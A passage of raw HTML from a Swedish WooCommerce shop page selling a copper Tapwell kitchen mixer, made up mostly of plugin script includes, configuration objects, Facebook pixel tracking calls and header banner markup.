<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/javascript.js" id="coupon-suggestions-scripts-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"SEK","value":6296,"items":[{"item_id":236298,"item_name":"Tapwell köksblandare ARM885 koppar","sku":"9421061","price":6296,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Köksblandare","id":236298}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"295fdf3330"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js" id="metorik-js-js"></script>
<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/read-more-without-refresh/js/frontend.js" id="rmwr-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://frontapply.se","ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"sv","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel-child/dist/script.15ade72bd365395830ce.js" id="basel-child-script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/clipboard/clipboard.js" id="wcss-clipboard-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/printThis/printThis.js" id="wcss-printthis-js"></script>
<script type="text/javascript" id="wcss-js-extra">
/* <![CDATA[ */
var wcssObj = {"ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","saved_cart_endpoint_url":"https://frontapply.se/mitt-konto/saved-cart/","icons":{"check":"\u003Csvg style=\"  color:inherit; vertical-align: middle;\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath fill=\"currentColor\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"\u003E\u003C/path\u003E\u003C/svg\u003E"},"print_cart_args":{"debug":false,"importCSS":false,"importStyle":false,"printContainer":false,"loadCSS":["https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart.css","https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart-reset.css"],"pageTitle":"","removeInline":false,"removeInlineSelector":"body *","printDelay":1000,"header":null,"footer":null,"base":false,"formValues":true,"canvas":true,"removeScripts":true,"copyTagClasses":false,"copyTagStyles":false,"beforePrintEvent":null,"beforePrint":null,"afterPrint":null,"file_name":"print-cart"},"i18n":{"web_share_incompatibility_message":"Your browser does not support the Web Share API. Please try using different sharing methods.","confirm":"Are you sure?","confirm_delete":"Are you sure you want to delete?"}};
//# sourceURL=wcss-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/js/wcss.js" id="wcss-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.magnific-popup.min.js" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/owl.carousel.min.js" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/imagesloaded.pkgd.min.js" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.pjax.min.js" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/packery-mode.pkgd.min.js" id="basel-packery-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.autocomplete.min.js" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/device.min.js" id="basel-device-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/waypoints.min.js" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Forts\u00e4tt handla","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","wishlist":"no","cart_url":"https://frontapply.se/varukorg/","ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"Visa alla resultat","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"yes","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"5","header_banner_close_btn":"0","header_banner_enabled":"1","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://frontapply.se/","shop_url":"https://frontapply.se/butik/","cart_redirect_after_add":"no","product_categories_placeholder":"V\u00e4lj en kategori","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","combined_css":"no","load_more_button_page_url_opt":"yes","ajax_search_delay":"300","frequently_bought":"c9d440bc1d"};
var basel_page_css = {"basel-wp-gutenberg-css":"https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css","basel-int-wpbakery-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css","basel-woo-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css","basel-woo-page-single-product-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-single-product.min.css","basel-header-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css","basel-page-title-css":"https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css","basel-woo-lib-slick-slider-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css","basel-lib-owl-carousel-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css","basel-woo-opt-add-to-cart-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css","basel-footer-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css","basel-el-social-icons-css":"https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css","basel-lib-photoswipe-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css"};
var basel_variation_gallery_data = [];
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/functions.min.js" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkter","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Rea","vendor_sold_by":"Sold by:","featured_badge":"Utvald","in":"i","read_more":"continue reading","no_results":"\"Hmm.. Vi hittar inga svar p\\u00e5 din fr\\u00e5ga\"","no_results_default":"Inga resultat","show_more":"Se alla resultat","show_more_details":"Se alla resultat","search_placeholder":"S\u00f6k produkter, inspiration, sten mm","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Inl\u00e4gg","post_type_post":"Inl\u00e4gg","post_type_page_plu":"Sidor","post_type_page":"Sida","tax_product_cat_plu":"Kategorier","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketter","tax_product_tag":"Tag","tax_product_brand_plu":"Varum\u00e4rken","tax_product_brand":"Varum\u00e4rke"},"ajax_search_endpoint":"https://frontapply.se/fibosearch/","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sv-SE","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/slick.min.js" id="basel-slick-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe.min.js" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe-ui-default.min.js" id="basel-photoswipe-ui-default-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Tapwell k\u00f6ksblandare ARM885 koppar",
    "content_ids": "[\"9421061_236298\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"9421061_236298\",\"quantity\":1}]",
    "content_category": "K\u00f6ksblandare",
    "value": "6296",
    "currency": "SEK"
}, {
    "eventID": "1679e413-5c6f-46d2-ad55-cc83202eb8d9"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "84435659-1b8f-4081-875f-321fee72cc70"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-header-banner-css" href="https://frontapply.se/wp-content/themes/basel/css/parts/opt-header-banner.min.css?ver=5.9.3" type="text/css" media="all" /> 				    <div class="header-banner color-scheme-light">
			
	        			
						
	        <div class="container header-banner-container">
	            <div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1700174617468 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919905684"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919910737"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><span style="color: #000000;font-family: lato">&nbsp;&nbsp;Butik&nbsp;i&nbsp;<strong>Stockholm</strong></a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919916694"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;30.000+&nbsp;</strong>nöjda&nbsp;kunder</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1671194491093"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;Snabba&nbsp;</strong>leveranser</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1639818612650"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1700603753776 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-12"><div class="vc_column-inner vc_custom_1671197350509"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
